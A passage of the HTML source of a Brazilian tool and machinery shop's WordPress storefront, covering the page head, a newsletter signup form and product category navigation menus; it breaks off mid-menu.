

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galvaomaquinas.com.br/produto-tag/acessorios/
body_size: 31269
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://galvaomaquinas.com.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Acessórios &#8211; Galvão Maquinas  (34) 3234-9266 / Uberlândia &#8211; MG</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/1bb1fc971fc58d7de634b5f2/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba' />
<link rel='prefetch' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.4' />
<link rel='prefetch' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.4' />
<link rel='prefetch' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.4' />
<link rel='prefetch' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a' />
<link rel="alternate" type="application/rss+xml" title="Feed para Galvão Maquinas  (34) 3234-9266 / Uberlândia - MG &raquo;" href="https://galvaomaquinas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Galvão Maquinas  (34) 3234-9266 / Uberlândia - MG &raquo;" href="https://galvaomaquinas.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para Galvão Maquinas  (34) 3234-9266 / Uberlândia - MG &raquo; Acessórios Tag" href="https://galvaomaquinas.com.br/produto-tag/acessorios/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/components/style.min.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/preferences/style.min.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/block-editor/style.min.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/reusable-blocks/style.min.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/patterns/style.min.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://galvaomaquinas.com.br/wp-includes/css/dist/editor/style.min.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='nta_whatsapp-style-css-css' href='https://galvaomaquinas.com.br/wp-content/plugins/whatsapp-for-wordpress/dist/blocks.style.build.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://galvaomaquinas.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://galvaomaquinas.com.br/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.40.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}

.woocommerce.single-product button.single_add_to_cart_button.button {margin-right: 5px;}
	.woocommerce.single-product .product .yith-ywraq-add-to-quote {display: inline-block; vertical-align: middle;margin-top: 5px;}
	
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://galvaomaquinas.com.br/wp-content/plugins/newsletter/style.css?ver=8.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://galvaomaquinas.com.br/wp-content/plugins/whatsapp-for-wordpress/assets/css/style.css?ver=de1f0fcd0e79105b349c8e48b9af5a05' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.4);
				src:
					url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.4) format("embedded-opentype"),
					url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.4) format("woff2"),
					url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.4) format("truetype"),
					url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.4) format("woff"),
					url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.4#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.17.4' type='text/css' media='all' />
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/galvaomaquinas.com.br\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var ntawaAjax = {"url":"https:\/\/galvaomaquinas.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/whatsapp-for-wordpress/assets/js/main.js?ver=de1f0fcd0e79105b349c8e48b9af5a05" id="nta-js-popup-js"></script>
<link rel="https://api.w.org/" href="https://galvaomaquinas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galvaomaquinas.com.br/wp-json/wp/v2/product_tag/241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galvaomaquinas.com.br/xmlrpc.php?rsd" />

<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-230912833-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-230912833-1');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style>
            .wa__stt_offline{
                pointer-events: none;
            }

            .wa__button_text_only_me .wa__btn_txt{
                padding-top: 16px !important;
                padding-bottom: 15px !important;
            }

            .wa__popup_content_item .wa__cs_img_wrap{
                width: 48px;
                height: 48px;
            }

            .wa__popup_chat_box .wa__popup_heading{
                background: #2db742;
            }

            .wa__btn_popup .wa__btn_popup_icon{
                background: #2db742;
            }

            .wa__popup_chat_box .wa__stt{
                border-left: 2px solid  #2db742;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_title{
                color: #fff;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro{
                color: #fff;
                opacity: 0.8;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro strong{

            }

            
        </style>

        <link rel="icon" href="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/cropped-logo-maquinas-uberlandia-mg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/cropped-logo-maquinas-uberlandia-mg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/cropped-logo-maquinas-uberlandia-mg-180x180.png" />
<meta name="msapplication-TileImage" content="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/cropped-logo-maquinas-uberlandia-mg-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:204px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 29%;}.header-bg-color {background-color: rgba(238,238,34,0.9)}.header-bottom {background-color: #eeee22}.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#002da4!important;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #053b6b;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #053b6b;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://galvaomaquinas.com.br/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body class="archive tax-product_tag term-acessorios term-241 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left">Av. Vasconcelos Costa 1600 - Uberlândia - MG 
<strong > - Fone: (34) 3234-9266</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small"
  title="Assine o boletim informativo">

      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Cadastre-se     </span>
  </a>
	<div id="header-newsletter-signup"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:700px ;padding:0px">
		
  <div class="banner has-hover" id="banner-876274765">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-1766825692" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text-box-content text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Assine o boletim informativo</h3><p class="lead">Inscreva-se para receber nossa newsletter para receber notificações sobre produtos.</p>
<div class="wpcf7 no-js" id="wpcf7-f11-o1" lang="en-US" dir="ltr" data-wpcf7-id="11">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/produto-tag/acessorios/#wpcf7-f11-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="11" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-flat">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Sign Up" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
              </div>
           </div>
       </div>                     
<style>
#text-box-1766825692 {
  width: 60%;
}
#text-box-1766825692 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1766825692 {
    width: 50%;
  }
}
</style>
    </div>
         </div>
      </div>

            
<style>
#banner-876274765 {
  padding-top: 500px;
}
#banner-876274765 .bg.bg-loaded {
  background-image: url(https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/img/missing.jpg);
}
#banner-876274765 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div>

	</div>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Envie-nos um email" aria-label="Envie-nos um email" ><i class="icon-envelop" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">Av. Vasconcelos Costa 1600 - Uberlândia - MG 
<strong > - Fone: (34) 3234-9266</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://galvaomaquinas.com.br/" title="Galvão Maquinas  (34) 3234-9266 / Uberlândia &#8211; MG - Galvão Máquinas é uma loja de ferramentas em Uberlândia com uma linha completa de ferramentas elétricas e manuais , máquinas,  equipamentos e EPIs , linha de geradores de energia, motores elétricos , máquinas de solda , lavadoras , betoneiras , guichos , carrinhos de carga e paleteiras" rel="home">
		<img width="300" height="219" src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/logo-maquinas-uberlandia-mg.png" class="header_logo header-logo" alt="Galvão Maquinas  (34) 3234-9266 / Uberlândia &#8211; MG"/><img  width="300" height="219" src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/logo-maquinas-uberlandia-mg.png" class="header-logo-dark" alt="Galvão Maquinas  (34) 3234-9266 / Uberlândia &#8211; MG"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695 menu-item-design-default"><a href="https://galvaomaquinas.com.br/empresa/" class="nav-top-link">Empresa</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/contato/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Contato<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9718"><a href="https://galvaomaquinas.com.br/politica-de-cookies/">Política de Cookies</a></li>
	<li id="menu-item-9719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9719"><a href="https://galvaomaquinas.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://galvaomaquinas.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="https://galvaomaquinas.com.br/request-quote/" class="button secondary"  style="border-radius:99px;">
    <span>Lista de Orçamento</span>
  </a>
	</div>
</li>


<li class="header-divider"></li><li class="html custom html_topbar_right"><a href="https://torneadoragalvao.com.br/" target="new"><img src="https://galvaomaquinas.com.br/wp-content/uploads/2018/06/torneadora-galvao-pecuaria-gado-bovino-equino.jpg"/></a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://galvaomaquinas.com.br/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrinho" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrinho</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Nenhum produto no carrinho.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-medium nav-uppercase">
                    <li id="menu-item-9320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9320 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/auto-center/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Auto center<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9676" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9676"><a href="https://galvaomaquinas.com.br/produto-tag/calibradores/">Calibradores</a></li>
	<li id="menu-item-9654" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9654"><a href="https://galvaomaquinas.com.br/produto-tag/coletor-de-oleo/">Coletor de Óleo</a></li>
	<li id="menu-item-9332" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9332"><a href="https://galvaomaquinas.com.br/produto-tag/compressores/">Compressores</a></li>
	<li id="menu-item-9652" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9652"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li id="menu-item-9650" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9650"><a href="https://galvaomaquinas.com.br/produto-tag/macacos/">Macacos</a></li>
	<li id="menu-item-9667" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9667"><a href="https://galvaomaquinas.com.br/produto-tag/pistolas-de-pintura/">Pistolas de Pintura</a></li>
	<li id="menu-item-9658" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9658"><a href="https://galvaomaquinas.com.br/produto-tag/prensa-hidraulica/">Prensa Hidráulica</a></li>
</ul>
</li>
<li id="menu-item-9321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9321 menu-item-design-default has-dropdown"><a href="https://galvaomaquinas.com.br/categoria-produto/civ/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Construção Civil<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9597" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9597"><a href="https://galvaomaquinas.com.br/produto-tag/carrinhos-construcao-civil/">Carrinhos Construção Civil</a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9601"><a href="https://galvaomaquinas.com.br/produto-tag/betoneiras/">Betoneiras</a></li>
	<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9345"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li id="menu-item-9621" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9621"><a href="https://galvaomaquinas.com.br/produto-tag/geradores/">Geradores</a></li>
